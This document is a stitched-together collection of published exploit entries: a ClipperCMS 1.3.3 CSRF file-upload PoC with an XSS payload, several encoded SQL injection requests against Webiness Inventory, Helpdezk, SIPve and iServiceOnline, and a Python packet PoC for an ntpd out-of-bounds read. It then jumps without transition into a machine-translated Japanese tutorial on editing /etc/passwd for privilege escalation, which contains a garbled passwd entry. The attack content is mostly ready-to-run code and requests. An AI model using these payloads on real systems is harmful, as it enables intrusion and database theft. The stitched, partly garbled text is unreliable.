Set-Cookie: ci_session=a%3A6%3A%7Bs%3A10%3A%22session_id%22%3Bs%3A32%3A%221537f5ec92a5c39fef327d355b49a9d4%22%3Bs%3A10%3A%22ip_address%22%3Bs%3A12%3A%22192.168.1.27%22%3Bs%3A10%3A%22user_agent%22%3Bs%3A68%3A%22Mozilla%2F5.0+%28X11%3B+Linux+x86_64%3B+rv%3A45.0%29+Gecko%2F20100101+Firefox%2F45.0%22%3Bs%3A13%3A%22last_activity%22%3Bi%3A1541933047%3Bs%3A9%3A%22user_data%22%3Bs%3A0%3A%22%22%3Bs%3A11%3A%22check_login%22%3Ba%3A5%3A%7Bs%3A10%3A%22login_name%22%3Bs%3A4%3A%22mail%22%3Bs%3A8%3A%22login_id%22%3Bs%3A2%3A%2224%22%3Bs%3A8%3A%22login_ad%22%3Bb%3A0%3Bs%3A10%3A%22login_type%22%3Bs%3A1%3A%222%22%3Bs%3A9%3A%22logged_in%22%3Bb%3A1%3B%7D%7D4dc0c3b97103da70527fd4cb032a2a78165b670b; expires=Sun, 11-Nov-2018 12:44:07 GMT; Max-Age=7200; path=/
Content-Type: text/html
Transfer-Encoding: chunked
# Exploit Title: ClipperCMS 1.3.3 File Upload CSRF Vulnerability
# Date: 2018-11-11
# Exploit Author: Ameer Pornillos
# Website: http://ethicalhackers.club
# Vendor Homepage: http://www.clippercms.com/
# Software Link: https://github.com/ClipperCMS/ClipperCMS/releases/tag/clipper_1.3.3
# Version: 1.3.3
# Tested on: Windows 10 x64 (XAMPP, Firefox)
# CVE : CVE-2018-19135
* Description:
ClipperCMS 1.3.3 does not have CSRF protection on its kcfinder file upload
which is being used by default. This can be used by an attacker to perform
actions for an admin (or any user with file upload capability). With this
vulnerability, it can automatically upload file/s (by default it allows
aac,au,avi,css,cache,doc,docx,gz,gzip,htm,html,js,mp3,mp4,mpeg,mpg,ods,odp,odt,pdf,ppt,pptx,rar,tar,tgz,txt,wav,wmv,xls,xlsx,xml,z,zip
as file types). Note that web shell that can be used for remote code
execution can be achieved depending on the file types being accepted.
Uploaded file can be accessed publicly on the "/assets/files" directory
(e.g. uploaded a malicious html file with filename: poc.html file =>
http://<clipperwebsite>/clipper/assets/files/poc.html).
This can lead for the website to be host unintended file/s.
*Steps to reproduce:
Admin (or user with file upload capability) logged in ClipperCMS 1.3.3 ->
browse/open a controlled website (e.g. by link or open PoC below in a
browser where admin/user logged in to ClipperCMS 1.3.3) with the poc below
-> file is uploaded and can be accessed on http://
<clipperwebsite>/clipper/assets/files/poc.html
*Proof of Concept:
PoC below will automatically upload a "poc.html" file with simple XSS
payload. Steps above are how to make use of the PoC.
<html>
<!-- CSRF Auto Upload File ClipperCMS PoC -->
<body>
<script>
var xhr = new XMLHttpRequest();
xhr.open("POST",
"http:\/\/clipperwebsite\/clipper\/manager\/media\/browser\/kcfinder\/browse.php?type=files&lng=en&act=upload",
true);
xhr.setRequestHeader("Accept",
"text\/html,application\/xhtml+xml,application\/xml;q=0.9,*\/*;q=0.8");
xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
xhr.setRequestHeader("Content-Type", "multipart\/form-data;
boundary=---------------------------167248871811044278431417596280");
xhr.withCredentials = true;
var body =
"-----------------------------167248871811044278431417596280\r\n" +
"Content-Disposition: form-data; name=\"upload[]\";
filename=\"poc.html\"\r\n" +
"Content-Type: text/html\r\n" +
"\r\n" +
"\x3cscript\x3ealert(\'XSS\')\x3c/script\x3e\n" +
"\r\n" +
"-----------------------------167248871811044278431417596280\r\n"
+
"Content-Disposition: form-data; name=\"dir\"\r\n" +
"\r\n" +
"files\r\n" +
"-----------------------------167248871811044278431417596280--\r\n";
var aBody = new Uint8Array(body.length);
for (var i = 0; i < aBody.length; i++)
aBody[i] = body.charCodeAt(i);
xhr.send(new Blob([aBody]));
</script>
</body>
</html>
*Proof of Concept Demo:
Actual video demo of the vulnerability being exploited is available on:
https://youtu.be/bEYqb99MdYs
*Reference:
https://github.com/ClipperCMS/ClipperCMS/issues/494
# Exploit Title: Webiness Inventory 2.3 - SQL Injection
# Dork: N/A
# Date: 2018-11-11
# Exploit Author: Ihsan Sencan
# Vendor Homepage: https://github.com/webiness/webiness_inventory
# Software Link: https://kent.dl.sourceforge.net/project/webinessinventory/2.3/webiness_inventory-2.3.zip
# Version: 2.3
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/protected/library/ajax/WsModelGrid.php
#
POST /[PATH]/protected/library/ajax/WsModelGrid.php HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 541
model=PartnerModel&order=%28%53%45%4c%45%43%54%20%31%20%46%52%4f%4d%28%53%45%4c%45%43%54%20%43%4f%55%4e%54%28%2a%29%2c%43%4f%4e%43%41%54%28%43%4f%4e%43%41%54%5f%57%53%28%30%78%32%30%33%61%32%30%2c%55%53%45%52%28%29%2c%44%41%54%41%42%41%53%45%28%29%2c%56%45%52%53%49%4f%4e%28%29%29%2c%28%53%45%4c%45%43%54%20%28%45%4c%54%28%32%3d%32%2c%31%29%29%29%2c%46%4c%4f%4f%52%28%52%41%4e%44%28%30%29%2a%32%29%29%78%20%46%52%4f%4d%20%49%4e%46%4f%52%4d%41%54%49%4f%4e%5f%53%43%48%45%4d%41%2e%50%4c%55%47%49%4e%53%20%47%52%4f%55%50%20%42%59%20%78%29%61%29
HTTP/1.1 500 Internal Server Error
Date: Sun, 11 Nov 2018 16:16:54 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Content-Length: 315
Connection: close
Content-Type: text/html; charset=UTF-8
# Exploit Title: Helpdezk 1.1.1 - 'query' SQL Injection
# Dork: N/A
# Date: 2018-11-13
# Exploit Author: Ihsan Sencan
# Vendor Homepage: http://www.helpdezk.org/
# Software Link: https://netcologne.dl.sourceforge.net/project/helpdezk/helpdezk-1.1.1.zip
# Version: 1.1.1
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/admin/widget/json/
#
POST /PATH/admin/widget/json/ HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=en6anbv9v4c92rtgdipt5usqt2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 270
query=' uniOn SeleCt (SELECT(@x)FROM(SELECT(@x:=0x00),(@NR:=0),(SELECT(0)FROM(INFORMATION_SCHEMA.TABLES)WHERE(TABLE_SCHEMA!=0x696e666f726d6174696f6e5f736368656d61)AND(0x00)IN(@x:=CONCAT(@x,LPAD(@NR:=@NR%2b1,4,0x30),0x3a20,table_name,0x3c62723e))))x),2,3,4-- -&qtype=name
HTTP/1.1 200 OK
Date: Tue, 13 Nov 2018 20:05:56 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=5, max=92
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# POC:
# 2)
# http://localhost/[PATH]/admin/relReject/table_json/
#
POST /PATH/admin/relReject/table_json/ HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=en6anbv9v4c92rtgdipt5usqt2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 433
todate=' union select 1,2,(selECt(@x)fROm(selECt(@x:=0x00)%2c(@rUNNing_nuMBer:=0)%2c(@tbl:=0x00)%2c(selECt(0)fROm(infoRMATion_schEMa.coLUMns)wHEre(tABLe_schEMa=daTABase())aNd(0x00)in(@x:=Concat(@x%2cif((@tbl!=tABLe_name)%2cConcat(LPAD(@rUNNing_nuMBer:=@rUNNing_nuMBer%2b1%2c2%2c0x30)%2c0x303d3e%2c@tBl:=tABLe_naMe%2c(@z:=0x00))%2c%200x00)%2clpad(@z:=@z%2b1%2c2%2c0x30)%2c0x3d3e%2c0x4b6f6c6f6e3a20%2ccolumn_name%2c0x3c62723e))))x)-- -
HTTP/1.1 200 OK
Date: Tue, 13 Nov 2018 19:51:17 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=5, max=94
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# POC:
# 3)
# http://localhost/[PATH]/helpdezk/operator/queryviewrequest/id/[SQL]
#
GET /PATH/helpdezk/operator/queryviewrequest/id/%45%66%65%27%20%41%4e%44%20%45%58%54%52%41%43%54%56%41%4c%55%45%28%32%2c%43%4f%4e%43%41%54%28%30%78%35%63%2c%43%4f%4e%43%41%54%5f%57%53%28%30%78%32%30%33%61%32%30%2c%55%53%45%52%28%29%2c%44%41%54%41%42%41%53%45%28%29%2c%56%45%52%53%49%4f%4e%28%29%29%2c%28%53%45%4c%45%43%54%20%28%45%4c%54%28%32%3d%32%2c%31%29%29%29%2c%30%78%37%31%36%32%36%62%37%30%37%31%29%29%2d%2d%20%45%66%65 HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
HTTP/1.1 200 OK
Date: Tue, 13 Nov 2018 19:38:05 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Set-Cookie: PHPSESSID=en6anbv9v4c92rtgdipt5usqt2; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 294
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
# Exploit Title: ntpd 4.2.8p10 - Out-of-Bounds Read (PoC)
# Bug Discovery: Yihan Lian, a security researcher of Qihoo 360 GearTeam
# Exploit Author: Magnus Klaaborg Stubman (@magnusstubman)
# Website: https://dumpco.re/blog/cve-2018-7182
# Vendor Homepage: http://www.ntp.org/
# Software Link: https://www.eecis.udel.edu/~ntp/ntp_spool/ntp4/ntp-4.2/ntp-4.2.8p10.tar.gz
# Version: ntp 4.2.8p6 - 4.2.8p10
# CVE: CVE-2018-7182
# Note: this PoC exploit only crashes the target when target is ran under a memory sanitiser such as ASan / Valgrind
#$ sudo valgrind ./ntpd/ntpd -n -c ~/resources/ntp.conf
#==50079== Memcheck, a memory error detector
#==50079== Copyright (C) 2002-2013, and GNU GPL'd, by Julian Seward et al.
#==50079== Using Valgrind-3.10.0 and LibVEX; rerun with -h for copyright info
#==50079== Command: ./ntpd/ntpd -n -c /home/magnus/resources/ntp.conf
#==50079==
#12 Nov 09:26:19 ntpd[50079]: ntpd 4.2.8p10@1.3728-o Mon Nov 12 08:21:41 UTC 2018 (4): Starting
#12 Nov 09:26:19 ntpd[50079]: Command line: ./ntpd/ntpd -n -c /home/magnus/resources/ntp.conf
#12 Nov 09:26:19 ntpd[50079]: proto: precision = 1.331 usec (-19)
#12 Nov 09:26:19 ntpd[50079]: switching logging to file /tmp/ntp.log
#12 Nov 09:26:19 ntpd[50079]: Listen and drop on 0 v6wildcard [::]:123
#12 Nov 09:26:19 ntpd[50079]: Listen and drop on 1 v4wildcard 0.0.0.0:123
#12 Nov 09:26:19 ntpd[50079]: Listen normally on 2 lo 127.0.0.1:123
#12 Nov 09:26:19 ntpd[50079]: Listen normally on 3 eth0 172.16.193.132:123
#12 Nov 09:26:19 ntpd[50079]: Listen normally on 4 lo [::1]:123
#12 Nov 09:26:19 ntpd[50079]: Listen normally on 5 eth0 [fe80::50:56ff:fe38:d7b8%2]:123
#12 Nov 09:26:19 ntpd[50079]: Listening on routing socket on fd #22 for interface updates
#==50079== Invalid read of size 1
#==50079== at 0x12B8CF: ctl_getitem (in /home/magnus/projects/ntpd/ntp-4.2.8p10/ntpd/ntpd)
#==50079== by 0x131BF8: read_mru_list (in /home/magnus/projects/ntpd/ntp-4.2.8p10/ntpd/ntpd)
#==50079== by 0x12FD65: process_control (in /home/magnus/projects/ntpd/ntp-4.2.8p10/ntpd/ntpd)
#==50079== by 0x1440F9: receive (in /home/magnus/projects/ntpd/ntp-4.2.8p10/ntpd/ntpd)
#==50079== by 0x12AAA3: ntpdmain (in /home/magnus/projects/ntpd/ntp-4.2.8p10/ntpd/ntpd)
#==50079== by 0x12AC2C: main (in /home/magnus/projects/ntpd/ntp-4.2.8p10/ntpd/ntpd)
#==50079== Address 0x6c6b396 is 0 bytes after a block of size 6 alloc'd
#==50079== at 0x4C28C20: malloc (vg_replace_malloc.c:296)
#==50079== by 0x4C2AFCF: realloc (vg_replace_malloc.c:692)
#==50079== by 0x17AC63: ereallocz (in /home/magnus/projects/ntpd/ntp-4.2.8p10/ntpd/ntpd)
#==50079== by 0x130A5F: add_var (in /home/magnus/projects/ntpd/ntp-4.2.8p10/ntpd/ntpd)
#==50079== by 0x130BC5: set_var (in /home/magnus/projects/ntpd/ntp-4.2.8p10/ntpd/ntpd)
#==50079== by 0x131636: read_mru_list (in /home/magnus/projects/ntpd/ntp-4.2.8p10/ntpd/ntpd)
#==50079== by 0x12FD65: process_control (in /home/magnus/projects/ntpd/ntp-4.2.8p10/ntpd/ntpd)
#==50079== by 0x1440F9: receive (in /home/magnus/projects/ntpd/ntp-4.2.8p10/ntpd/ntpd)
#==50079== by 0x12AAA3: ntpdmain (in /home/magnus/projects/ntpd/ntp-4.2.8p10/ntpd/ntpd)
#==50079== by 0x12AC2C: main (in /home/magnus/projects/ntpd/ntp-4.2.8p10/ntpd/ntpd)
#==50079==
#!/usr/bin/env python
import sys
import socket
buf = ("\x16\x0a\x00\x02\x00\x00\x00\x00\x00\x00\x00\x39\x6e\x6f\x6e\x63" +
"\x65\x3d\x64\x61\x33\x65\x62\x35\x31\x65\x62\x30\x32\x38\x38\x38" +
"\x64\x61\x32\x30\x39\x36\x34\x31\x39\x63\x2c\x20\x66\x72\x61\x67" +
"\x73\x3d\x33\x32\x2c\x20\x6c\x61\x64\x64\x72\x00\x31\x32\x37\x2e" +
"\x30\x2e\x30\x2e\x31\x00\x00\x00")
sock = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
sock.sendto(buf, ('127.0.0.1', 123))
# Exploit Title: SIPve 0.0.2-R19 - SQL Injection
# Dork: N/A
# Date: 2018-11-11
# Exploit Author: Ihsan Sencan
# Vendor Homepage: https://sourceforge.net/projects/sipve/
# Software Link: https://datapacket.dl.sourceforge.net/project/sipve/sipve-v0.0.2-R19.tar.gz
# Version: 0.0.2-R19
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/monitorasoc/view/monitorasocAcc.php?usuario=[SQL]&accion=asociar
#
GET /[PATH]/monitorasoc/view/monitorasocAcc.php?usuario=%31%27%20%41%4e%44%20%28%53%45%4c%45%43%54%20%2a%20%46%52%4f%4d%20%28%53%45%4c%45%43%54%28%53%4c%45%45%50%28%35%29%29%29%45%66%65%29%2d%2d%20%45%66%65&accion=asociar HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=p5kifla1c6ge33dkui0eijm2e2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sun, 11 Nov 2018 18:56:49 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Sat, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
Keep-Alive: timeout=5, max=94
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# POC:
# 2)
# http://localhost/[PATH]/grupo/view/getGrupoFuncionLoaded.php?idgrupo=[SQL]&accion=1
#
GET /[PATH]/grupo/view/getGrupoFuncionLoaded.php?idgrupo=%31%27%29%20%52%4c%49%4b%45%20%28%53%45%4c%45%43%54%20%28%43%41%53%45%20%57%48%45%4e%20%28%36%36%3d%36%36%29%20%54%48%45%4e%20%31%20%45%4c%53%45%20%30%78%32%38%20%45%4e%44%29%29%2d%2d%20%45%66%65&accion=1 HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=p5kifla1c6ge33dkui0eijm2e2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sun, 11 Nov 2018 18:58:53 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Cache-Control: no-cache, must-revalidate
Expires: Sat, 26 Jul 1997 05:00:00 GMT
Keep-Alive: timeout=5, max=91
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# POC:
# 3)
# http://localhost/[PATH]/monitorremoto/view/setStatusEvento.php?idevento=[SQL]
#
GET /[PATH]/monitorremoto/view/setStatusEvento.php?idevento=%2d%31%27%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%31%2d%2d%20%2d HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=p5kifla1c6ge33dkui0eijm2e2
Connection: keep-alive
HTTP/1.1 200 OK
Date: Sun, 11 Nov 2018 19:01:04 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/html; charset=UTF-8
# Exploit Title: iServiceOnline 1.0 - 'r' SQL Injection
# Dork: N/A
# Date: 2018-11-12
# Exploit Author: Ihsan Sencan
# Vendor Homepage: https://sourceforge.net/projects/iserviceonline/
# Software Link: https://netcologne.dl.sourceforge.net/project/iserviceonline/iService_Eng.zip
# Version: 1.0
# Category: Webapps
# Tested on: WiN7_x64/KaLiLinuX_x64
# CVE: N/A
# POC:
# 1)
# http://localhost/[PATH]/app/index.php?r=Report/Repair
#
POST /[PATH]/app/index.php?r=Report/Repair HTTP/1.1
Host: TARGET
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 645
year=2018%20%61%6e%44%20%28%53%45%4c%65%63%74%20%31%35%35%20%46%72%6f%4d%28%53%45%4c%45%43%54%20%43%4f%75%6e%74%28%2a%29%2c%43%4f%6e%63%61%54%28%63%6f%6e%43%41%54%28%30%78%32%30%33%61%32%30%2c%55%73%65%52%28%29%2c%44%61%74%41%42%41%53%45%28%29%2c%56%45%72%53%49%6f%4e%28%29%29%2c%30%78%37%65%2c%28%73%65%6c%65%43%54%20%28%65%6c%54%28%31%35%35%3d%31%35%35%2c%31%29%29%29%2c%30%78%34%39%36%38%37%33%36%31%36%65%32%30%35%33%36%35%36%65%36%33%36%31%36%65%2c%66%6c%6f%4f%52%28%52%41%6e%64%28%30%29%2a%32%29%29%78%20%66%72%4f%4d%20%49%4e%46%6f%72%6d%41%54%49%4f%4e%5f%53%63%68%45%4d%41%2e%50%4c%75%67%49%4e%53%20%47%72%6f%55%50%20%42%59%20%78%29%61%29
HTTP/1.1 500 CDbException
Date: Mon, 12 Nov 2018 14:02:04 GMT
Server: Apache/2.4.25 (Win32) OpenSSL/1.0.2j PHP/5.6.30
X-Powered-By: PHP/5.6.30
Set-Cookie: PHPSESSID=h1lhf4nk6tjttk3ohei1a4ikn1; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
0x00はじめに
この記事では、「ユーザーのルートアクセス許可を作成または変更するためにファイルを変更する /などを変更するさまざまな方法」を学習します。時々、ターゲットが攻撃されたら、許可エスカレーションのために /etc /passwdファイルで自分のユーザーを編集する方法を知る必要があります。このトリックを許可エスカレーションに適用します。以下のリンクを開きます:
リンク1:ハックThe Box Challenge3: Apocalyst Walkthrough
リンク2:ハックハックデイアルバニアVM(CTFチャレンジ)
0x01基本
まず、権限を提起する前に、 /etc /passwdファイルを深く理解する必要があります。 ETCディレクトリでは、PassWD、グループ、Shadowという3つの最も重要なファイルを取得します。
etc/passwd:ユーザーアカウントに関する情報を保存する読み取り可能なテキストファイルです
etc/group:これは、グループ情報とユーザーが属するグループを保存し、このファイルを介して識別できる読み取り可能なテキストファイルでもあります。
など/影:暗号化されたパスワードを含むファイルであり、ユーザーのユーザー情報が期限切れになります。
/passwd:ファイルの詳細情報形式


詳細な説明ユーザー名:最初のフィールドは、ユーザーにログインするために使用される名前を表します
暗号化されたパスワード:xは、 /Shadowファイルに実際に保存されている暗号化パスワードを表します。ユーザーがパスワードを持っていない場合、パスワードフィールドは *(アスタリスク)で表されます
ユーザーID(UID):各ユーザーにユーザーID(UID)を割り当てる必要があります。 UID 0(ゼロ)はルートユーザー用に予約されており、UID 1-99は事前定義されたアカウントのために予約されており、UID 100-999は管理目的でシステムによって予約されています。 UID 1000は、ほぼ最初の非システムユーザーであり、通常は管理者です。 Ubuntuシステムで新しいユーザーを作成すると、UID1001が与えられます
グループID(GID):各ユーザーのグループを表します。 UIDと同様に、最初の100 GIDは通常、システムで使用するために予約されています。 0のGIDはルートグループに関連しており、1000のGIDは通常ユーザーを示します。通常、新しいグループは1000からGIDを割り当てます
GECOSフィールド:通常、これはユーザーに関連する詳細を示すコンマ区切りの値のセットです。 GECOSフィールドの形式は、次の情報を表しています。
完全なユーザー名
住所と家番号または連絡先
オフィスの電話番号
自宅の電話番号
その他の連絡先情報
ホームディレクトリ:すべてのユーザーのファイルとプログラムを保存するユーザーのホームディレクトリへのパスを表します。指定されたディレクトリがない場合、 /ユーザーのディレクトリになります
シェル:コマンドを実行するデフォルトシェルへのフルパス(ユーザーによって)を表し、結果を表示します
注:各フィールドは(コロン)で区切られています
0x02パワーアップスキル
1.ユーザーを追加するための定義メソッド
最初に /etc /passwdファイルをCATコマンドから開いて、システム内の現在利用可能なユーザーを表示します

上記のスクリーンショットから、「Raj」がUID 1000を使用する最後のユーザーであることがわかります。ここでは、GID 1000は非システムユーザーであることを意味します。
Adduserコマンドを使用してユーザーを追加するときは、 /passwdファイルで実際に何が起こるか見てみましょう。したがって、ここでは、スクリーンショットとともに以下の情報をはっきりと見ることができます。
adduser user1username: user1
GID: 1002
UID: 1001
Password:任意のパスワードを入力します
Home Directory: /home /user1
Gecosが提出しました:フルネーム(フルネーム)、部屋番号(ドア番号)、職場電話(職場電話)、自宅の電話(自宅の電話)、その他

/passwdファイルを開くと、上記のすべての情報が /etc /passwdファイルに保存されていることに気付くでしょう

2./etc/passwdファイルは、ユーザーを手動で編集しています
一般的に言えば、通常のユーザーは、PassWDファイルに読み取り専用のアクセス許可を持っていますが、ユーザーも読み取り/書き込み許可を持っている場合があります。この場合、上記の理論を使用して、 /etc /passwdファイルに独自のユーザーを追加できます。
user2:*:100233601003:/home/user2:/bin/bash
*(アスタリスク)シンボルは、ユーザー2の空のパスワードを示します。

gid1003をuser2に割り当てたため、 /etc /groupファイルでも処理する必要があります

次の形式に従ってください。
構文:username:x:gid
パスワードがないため、xで *シンボルを使用します
user2:*:1003:
